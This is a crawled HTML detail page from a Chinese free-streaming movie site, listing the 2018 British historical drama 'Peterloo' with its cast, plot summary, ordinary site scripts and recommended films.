

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zjjldly.com/detail/166052.html
body_size: 16814
content:
<!DOCTYPE html><html><head><title>彼得卢_BD/无删减/剧情片_高清电影完整版免费在线观看 - 飘花电影网</title><meta name="keywords" content="彼得卢,彼得卢免费观看,剧情片" /><meta name="description" content="飘花电影网剧情片《彼得卢》于2018年上映首播，由英国演员玛克辛·皮克,罗里·金尼尔,蒂姆·麦等主演，飘花影院提供高清电影彼得卢BD无删减完整版免费在线观看，该片故事发生在英国关键历史时期，彼时英国军队攻击一大批曼彻斯特要求议会改革的抗议者，导致15人死亡，几百人受伤，引起全英震惊。英国《卫报》也受此次事件影响而诞生。亚马逊负责本片北美发行。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.zjjldly.com","wapurl":"www.zjjldly.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230419-1/d8fe65996744a2826ac50d1394af434b.png);" href="/">飘花电影网</a><a class="logo logo_w" style="background-image: url(/upload/site/20230419-1/d8fe65996744a2826ac50d1394af434b.png);" href="/">飘花影院</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/list/21.html">电影</a></li><li><a href="/list/22.html">电视剧</a></li><li><a href="/list/24.html">动漫</a></li><li><a href="/list/23.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">彼得卢 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/list/21.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/list/22.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/24.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/23.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="飘花电影网精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E9%93%81%E9%81%93%E8%8B%B1%E9%9B%84.html" rel="nofollow"><span class="hot_name">铁道英雄</span></a></li><li><a href="/search/wd/%E9%95%BF%E6%B4%A5%E6%B9%96.html" rel="nofollow"><span class="hot_name">长津湖</span></a></li><li><a href="/search/wd/%E5%A4%B1%E6%8E%A7%E7%8E%A9%E5%AE%B6.html" rel="nofollow"><span class="hot_name">失控玩家</span></a></li><li><a href="/search/wd/%E5%86%8D%E8%A7%81%E5%B0%91%E5%B9%B4.html" rel="nofollow"><span class="hot_name">再见少年</span></a></li><li><a href="/search/wd/%E5%9B%BE%E5%85%B0%E6%9C%B5%E9%AD%94%E5%92%92%E7%BC%98%E8%B5%B7.html" rel="nofollow"><span class="hot_name">图兰朵魔咒缘起</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20220622-1/cf2375f7f8da7501d830930cea4c50bf.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/166052-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20220622-1/cf2375f7f8da7501d830930cea4c50bf.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">BD</span><span class="pic_vod text_right"><img src="https://www.zjjldly.com/img.php?url=https://pic.youkupic.com/upload/vod/20220622-1/cf2375f7f8da7501d830930cea4c50bf.jpg" alt="彼得卢" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">彼得卢</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：bidelu</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>英国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情,历史<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2018<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>10.0</li><li class="data"><span>语言：</span>英语<span class="split_line"></span><span>状态：</span><span class="data_style">BD/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>迈克·李</li><li class="data"><span>主演：</span>玛克辛·皮克,罗里·金尼尔,蒂姆·麦克纳尼,戴维·鲍姆伯,里奥·比尔,尼克·迈瑞莱格伦,菲利普·杰克森,皮尔斯·奎格利,阿拉斯塔尔·麦肯泽,卡尔·约翰逊</li><li class="data"><span>更新时间：</span><em>2023-04-18</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/166052-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《彼得卢》https://www.zjjldly.com/detail/166052.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '彼得卢',bdPic : 'https://pic.youkupic.com/upload/vod/20220622-1/cf2375f7f8da7501d830930cea4c50bf.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>飘花电影网剧情片《彼得卢》是一部由迈克·李导演执导，玛克辛·皮克,罗里·金尼尔,蒂姆·麦克纳尼,戴维·鲍姆伯,里奥·比尔,尼克·迈瑞莱格伦,菲利普·杰克森,皮尔斯·奎格利,阿拉斯塔尔·麦肯泽,卡尔·约翰逊,马克·瑞安,基兰·奥布莱恩,李·布罗德曼等演员精彩演绎的英国电影，手机免费观看高清无删减完整版电影大全就上飘花影院，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>该片故事发生在英国关键历史时期，彼时英国军队攻击一大批曼彻斯特要求议会改革的抗议者，导致15人死亡，几百人受伤，引起全英震惊。英国《卫报》也受此次事件影响而诞生。亚马逊负责本片北美发行。</span><p class="desc_tips hidden_xs">全部来源：【星辰影院】【迅雷下载】【天堂影视】【爱奇艺】【优酷视频】【百度网盘】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="166052" data-score="5"><span class="label">给【<strong>彼得卢</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/190862.html" title="日落卡门" data-original="https://pic.youkupic.com/upload/vod/20210727-1/ca3192441d223ea2417e4485398cf47f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/190862.html" title="日落卡门">日落卡门</a></p><p class="vodlist_sub">刚出狱的聂子华（吴启华）往深圳接人蛇落港，为一神秘女郎Amy（符钰晶）情诱，聂不能自拔。Amy旋即失踪，令聂难舍不已</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/187362.html" title="我想你1951" data-original="https://pic.feisuimg.com/upload/vod/20220429-1/c070404b1742891635fc567eb6448c4c.png" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/187362.html" title="我想你1951">我想你1951</a></p><p class="vodlist_sub">1950年，美国的一中部小镇生活像往常一样。人们开始有冷战偏执狂，而年轻男性的最大的担忧是从和平时期的军队板和草案的</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/194107.html" title="古墓凶铃" data-original="https://pic.feisuimg.com/upload/vod/20220827-1/d29ed2ffef67ba662530cdfd8226ae07.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/194107.html" title="古墓凶铃">古墓凶铃</a></p><p class="vodlist_sub">乔迁新婚，双喜临门之际，家中却现“不速之客”，短短几天异像连连。不料阵阵风波的背后，牵扯的是三个青年男女之前的情爱纠</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/152335.html" title="江山美人国语" data-original="https://pic.feisuimg.com/upload/vod/20220319-1/73a9cd6346663706fa4e2c163a236971.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/152335.html" title="江山美人国语">江山美人国语</a></p><p class="vodlist_sub">燕赵大战，燕王受重伤，大将慕容雪虎（甄子丹 饰）临危受命。燕帅（郭晓冬 饰）因妒生恨，弑君谋位。大王惨死，举国悲恸，</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/156472.html" title="冬天里的童话" data-original="https://pic.feisuimg.com/upload/vod/20230118-1/4bf7bef0d0adbb74f68f514c32f9afbf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/156472.html" title="冬天里的童话">冬天里的童话</a></p><p class="vodlist_sub">壮壮父母闹矛盾，并逐步走向 婚变，身患白血病的壮壮在生命倒 计时之际，用他纯洁的心灵语言， 表达着他对亲情的珍爱，对</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/207641.html" title="缘来柿你之告白" data-original="https://www.imgikzy.com/upload/vod/20221010-14/f409d1f8170203e38578a0cdfd7bbd01.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/207641.html" title="缘来柿你之告白">缘来柿你之告白</a></p><p class="vodlist_sub">女主角刘若斯一直暗恋比自己高两届的高三学长孙浩。眼看孙浩高考结束就要离开这个城市了，可是刘若斯却始终不敢向他表白。终</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/221744.html" title="第40号城市" data-original="https://img.ffzypic.com/upload/vod/20230314-1/bbc052c57fabb087c18a9f0e2ee6d29f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/221744.html" title="第40号城市">第40号城市</a></p><p class="vodlist_sub">这是地球上污染最严重的地方之一、也是全俄罗斯最大的可裂变物质贮藏地，活在核辐射下的“天堂”，这里是奥焦尔斯克，代号「</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/181035.html" title="爱情不归路" data-original="https://pic.feisuimg.com/upload/vod/20220508-1/5089803386a07defdde07195fa82839e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/181035.html" title="爱情不归路">爱情不归路</a></p><p class="vodlist_sub">影片根据1944年发生在伦敦的一个真实的谋杀案件改编。1944年，二战末期，来自美国芝加哥的瑞基艾伦少尉，盗窃了一车</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/334767.html" title="密探2025" data-original="https://pic.youkupic.com/upload/vod/20260119-1/6497643af3cbde663a3f2f02fec44de7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/334767.html" title="密探2025">密探2025</a></p><p class="vodlist_sub">1977年，在被军事独裁统治折磨的巴西，四十多岁的马塞洛逃离了他混乱的过去，来到累西腓，希望在这里建立新的生活并与家</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/334768.html" title="望向太阳" data-original="https://pic.youkupic.com/upload/vod/20260119-1/192da1fad74d8047f09fe804b6db5501.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/334768.html" title="望向太阳">望向太阳</a></p><p class="vodlist_sub">Alma、Erika、Angelika和Lenka四位少女——各自在同一座德国北部农庄度过青春岁月。这座宅邸历经百年</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/334729.html" title="解冻复生" data-original="https://pic.youkupic.com/upload/vod/20260118-1/7dfd3e6da97fd266cd1c8f9ede9aa274.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/334729.html" title="解冻复生">解冻复生</a></p><p class="vodlist_sub">1929 年，苏联。飞行员因诺肯蒂·普拉托诺夫 （Innokenty Platonov） 是飞机设计师茹科夫斯基 （</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/334724.html" title="楼上的人们" data-original="https://pic.youkupic.com/upload/vod/20260118-1/e4015db196d2795d4fdc05bad255fe1a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/334724.html" title="楼上的人们">楼上的人们</a></p><p class="vodlist_sub">讲述因为楼层噪音相遇的两对夫妻一起吃晚饭发生的故事。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/334727.html" title="万千所爱" data-original="https://pic.youkupic.com/upload/vod/20260118-1/00a3f7fcd1f2e35656f0abf28afd7efd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/334727.html" title="万千所爱">万千所爱</a></p><p class="vodlist_sub">After losing her beloved dog, Emma Gwon embarks on a heart</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/334726.html" title="正面还是反面？" data-original="https://pic.youkupic.com/upload/vod/20260118-1/65fcc4e547e68d5017209dbebaa6f64b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/334726.html" title="正面还是反面？">正面还是反面？</a></p><p class="vodlist_sub">20世纪初，在一场致命的牛仔竞技后，罗莎与她的情人踏上逃亡之路，穿越意大利荒野，试图摆脱追捕。他们的身后，是传奇人物</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/334725.html" title="这必须是个秘密" data-original="https://pic.youkupic.com/upload/vod/20260118-1/a006ef73996a7a99585a0f8f3693e745.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/334725.html" title="这必须是个秘密">这必须是个秘密</a></p><p class="vodlist_sub">在江原道春川，高中老师郑河平静的日常生活被不速之客打断。她的儿子振宇目前正在加拿大留学，却带着女友珍妮突然出现在学校</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/334541.html" title="热血敢死队" data-original="https://pic.youkupic.com/upload/vod/20260115-1/623165a136b5dd606318fcd2f2eaec95.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/334541.html" title="热血敢死队">热血敢死队</a></p><p class="vodlist_sub">1936年冬，抗联战士刘文泽等人于林海雪原伏击日军，欲夺回被窃国宝，却发现是赝品。他们与渡边一郎部周旋，多名战友牺牲</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/333915.html" title="一线希望" data-original="https://pic.youkupic.com/upload/vod/20260106-1/2a516668f90e3744ae3be88a4cd1cf43.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i 